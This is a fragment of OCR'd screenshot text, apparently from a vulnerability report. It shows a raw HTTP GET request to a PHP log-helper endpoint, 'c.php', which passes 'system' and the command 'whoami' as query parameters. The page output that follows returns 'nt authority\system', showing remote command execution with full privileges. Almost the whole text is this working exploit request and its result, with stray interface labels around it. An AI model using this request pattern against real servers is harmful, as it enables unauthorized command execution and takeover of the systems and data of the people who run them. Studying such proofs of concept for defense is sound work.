 GET /tool/log/c.php?strip_slashes=system&host=
whoami HTTP/1.1
Accept: *
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64)
Host:
Connection: close
Log Helper
nt authority\system
Host : nt authority\system
Path :
Row :
Limit: 1000
提交